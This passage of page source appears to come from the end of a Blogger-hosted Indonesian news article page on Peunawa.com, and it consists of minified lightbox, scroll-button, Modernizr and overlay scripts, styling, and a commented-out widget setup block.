b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script type='text/javascript'>
//<![CDATA[
function Scroller(t){this.options=t,this.button=null,this.stop=!1}Scroller.prototype.constructor=Scroller,Scroller.prototype.createButton=function(){this.button=document.createElement("button"),this.button.classList.add("scroll-button"),this.button.classList.add("scroll-button--hidden"),this.button.textContent="TOP",document.body.appendChild(this.button)},Scroller.prototype.init=function(){this.createButton(),this.checkPosition(),this.click(),this.stopListener()},Scroller.prototype.scroll=function(){return 0==this.options.animate||"false"==this.options.animate?void this.scrollNoAnimate():"normal"==this.options.animate?void this.scrollAnimate():"linear"==this.options.animate?void this.scrollAnimateLinear():void 0},Scroller.prototype.scrollNoAnimate=function(){document.body.scrollTop=0,document.documentElement.scrollTop=0},Scroller.prototype.scrollAnimate=function(){this.scrollTop()>0&&0==this.stop&&setTimeout(function(){this.scrollAnimate(),window.scrollBy(0,-Math.abs(this.scrollTop())/this.options.normal.steps)}.bind(this),this.options.normal.ms)},Scroller.prototype.scrollAnimateLinear=function(){this.scrollTop()>0&&0==this.stop&&setTimeout(function(){this.scrollAnimateLinear(),window.scrollBy(0,-Math.abs(this.options.linear.px))}.bind(this),this.options.linear.ms)},Scroller.prototype.click=function(){this.button.addEventListener("click",function(t){t.stopPropagation(),this.scroll()}.bind(this),!1),this.button.addEventListener("dblclick",function(t){t.stopPropagation(),this.scrollNoAnimate()}.bind(this),!1)},Scroller.prototype.hide=function(){this.button.classList.add("scroll-button--hidden")},Scroller.prototype.show=function(){this.button.classList.remove("scroll-button--hidden")},Scroller.prototype.checkPosition=function(){window.addEventListener("scroll",function(t){this.scrollTop()>this.options.showButtonAfter?this.show():this.hide()}.bind(this),!1)},Scroller.prototype.stopListener=function(){var t=this.scrollTop();window.addEventListener("scroll",function(o){this.scrollTop()>t&&this.stopTimeout(200),t=this.scrollTop()}.bind(this,t),!1),window.addEventListener("wheel",function(t){t.deltaY>0&&this.stopTimeout(200)}.bind(this),!1)},Scroller.prototype.stopTimeout=function(t){this.stop=!0,setTimeout(function(){this.stop=!1,console.log(this.stop)}.bind(this),t)},Scroller.prototype.scrollTop=function(){var t=document.documentElement.scrollTop||document.body.scrollTop;return t};var options={showButtonAfter:200,animate:"normal",normal:{steps:15,ms:1e3/60},linear:{px:80,ms:1e3/60}},scroll=new Scroller(options);scroll.init();
$(function(){if($("#sidebar-bottom").length){var o=$("#sidebar-bottom"),t=$("#sidebar-bottom").offset().top,i=$("#sidebar-bottom").height();$(window).scroll(function(){var s=$(".inshare").offset().top-i-70,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:45}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
function resizeThumb(el,from,to){$(el).each(function(){$(this).attr({'src':$(this).attr('src').replace('/s'+from+'-c/','/s'+to+'-c/'),'width':to,'height':to})})}
$(function(){resizeThumb('.related-thumb','72','202')})
$(document.body).append('<div id="page-loader"><div class="page-loader">Loading <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9hSyZo9OYyqpnsQe6i2asOdwluhPoWrQV8NFeNwGL3pGuiI0sMUqizV9WzsfYaUjZKb3oyPMBHmfAS1JAHQwB0kxt4oCRWa1tuly42dKjnz8EFrqMUboRak9edOv7FX5Ek0lFqRv0Jrgn/s1600/loadingbox.gif"/></div></div>');
$(window).on("beforeunload", function() {
$('#page-loader').fadeIn(100).delay(9000).fadeOut(100);
});
//]]>
</script>
<div class='overlay overlay-mbl'><div class='dialog-inner'><div class='dialog-box'><form action='/search' class='search-popup-inner' method='get'><input name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Ketik & tekan enter...&#39;;}' onfocus='if (this.value == &#39;Silahkan masukkan pencarian anda & tekan enter...&#39;) {this.value = &#39;&#39;;}' type='text' value='Ketik & tekan enter...'/></form><div><button class='overlay-close' type='button'>X</button></div></div></div></div>
<script type='text/javascript'>
//<![CDATA[
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,e.prefixed=function(a,b,c){return b?D(a,b,c):D(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
(function(window){'use strict';function classReg(className){return new RegExp("(^|\\s+)"+className+"(\\s+|$)");}var hasClass,addClass,removeClass;if('classList'in document.documentElement){hasClass=function(elem,c){return elem.classList.contains(c);};addClass=function(elem,c){elem.classList.add(c);};removeClass=function(elem,c){elem.classList.remove(c);};}else{hasClass=function(elem,c){return classReg(c).test(elem.className);};addClass=function(elem,c){if(!hasClass(elem,c)){elem.className=elem.className+' '+c;}};removeClass=function(elem,c){elem.className=elem.className.replace(classReg(c),' ');};}function toggleClass(elem,c){var fn=hasClass(elem,c)?removeClass:addClass;fn(elem,c);}var classie={hasClass:hasClass,addClass:addClass,removeClass:removeClass,toggleClass:toggleClass,has:hasClass,add:addClass,remove:removeClass,toggle:toggleClass};if(typeof define==='function'&&define.amd){define(classie);}else{window.classie=classie;}})(window);(function(){var triggerBttn=document.getElementById('trigger-overlay'),overlay=document.querySelector('div.overlay'),closeBttn=overlay.querySelector('button.overlay-close');transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'},transEndEventName=transEndEventNames[Modernizr.prefixed('transition')],support={transitions:Modernizr.csstransitions};function toggleOverlay(){if(classie.has(overlay,'open')){classie.remove(overlay,'open');classie.add(overlay,'close');var onEndTransitionFn=function(ev){if(support.transitions){if(ev.propertyName!=='visibility')return;this.removeEventListener(transEndEventName,onEndTransitionFn);}classie.remove(overlay,'close');};if(support.transitions){overlay.addEventListener(transEndEventName,onEndTransitionFn);}else{onEndTransitionFn();}}else if(!classie.has(overlay,'close')){classie.add(overlay,'open');}}triggerBttn.addEventListener('click',toggleOverlay);closeBttn.addEventListener('click',toggleOverlay);})();
var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
//]]>
</script><style scoped='scoped' type='text/css'>
#news { background:#49505a; border-bottom: 4px solid #1194f2; border-top: 0px solid #333; display: block; float: left; height: 25px; line-height: 25px; overflow: hidden; padding: 8px 0 0 0px; width: 100%; }
.titlenews {color: #fff; display: block; float: left; font: bold 12px/22px Tahoma; padding: 6px 0 0 10px;margin: -7px 0 0 0; position: absolute; }
#ltsposts {float: left;margin: -2px 0px 0px 150px;text-align: left;}
#ltsposts ul,#ltsposts li{list-style:none;margin:0;padding:0;}
#ltsposts li a { background: none !important; color:#fff !important; font: bold 12px/22px Tahoma; text-decoration: none; }
ul.shsocial { background:#333; float: right; margin: -8px 0; }
ul.shsocial li {float:left;list-style: none outside none;border:none;}
ul.shsocial li a{background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWaXjFjbdrQiu0RXkaKFJs-dbIFv3wFQQNr0ymWAfccgyWKBicgA4PL0SH5vVElWDojM2jSzOcb5AuGA9Bk8qUsToEaTo4VagbM57uuvd_ezUnXu0teIPA02_Wg2clNjvCi0YMfx5uxvAm/s1600/spice-social-gadget-sprite.png);background-repeat:no-repeat;background-size:auto 96px;border:0 none;color:white;direction:ltr;display:block; height:32px;overflow:hidden;text-align:left;text-decoration:none;text-indent:-999em;transition:all 0.2s ease 0s;width:32px}
ul.shsocial li.fb a{ background-position:0 0}
ul.shsocial li.gp a{ background-position:-96px 0}
ul.shsocial li.rs a{ background-position:-192px 0}
ul.shsocial li.tw a{ background-position:-256px 0}
ul.shsocial li.fb a:hover{ background-position:0 -32px}
ul.shsocial li.gp a:hover{ background-position:-96px -32px}
ul.shsocial li.rs a:hover{ background-position:-192px -32px}
ul.shsocial li.tw a:hover{ background-position:-256px -32px}
</style>
<!-- </body> -->
  
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Y3fCA1sRqDAZWV4MSgsyimctf7w:1769805591732';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6251250308174233027','//www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html','6251250308174233027');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6251250308174233027', 'title': 'Peunawa.com', 'url': 'https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html', 'canonicalUrl': 'https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html', 'homepageUrl': 'https://www.peunawa.com/', 'searchUrl': 'https://www.peunawa.com/search', 'canonicalHomepageUrl': 'https://www.peunawa.com/', 'blogspotFaviconUrl': 'https://www.peunawa.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-230670619-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Peunawa.com - Atom\x22 href\x3d\x22https://www.peunawa.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Peunawa.com - RSS\x22 href\x3d\x22https://www.peunawa.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Peunawa.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6251250308174233027/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Peunawa.com - Atom\x22 href\x3d\x22https://www.peunawa.com/feeds/545817729085890115/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1476359104420547', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '545817729085890115', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s72-c/1671701253763864-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s1600/1671701253763864-0.png', 'pageName': 'Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie', 'pageTitle': 'Peunawa.com: Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s1600/1671701253763864-0.png', 'url': 'https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 545817729085890115}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'side-menu', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-menu', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'top-ads', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'top-ads', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'top-ads', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'feat1left', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'feat1left', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'feat1right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'feat1right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'feat1right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML60', 'feat2left', document.getElementById('HTML60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'specialtopic', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat3left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'feat3left', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'specialtopic2', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'xmlthemes-video', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-top', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-bottom', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-bottom', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'columns1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'columns1', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'columns2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'columns2', document.getElementById('HTML82'), {}, 'displayModeFull'));
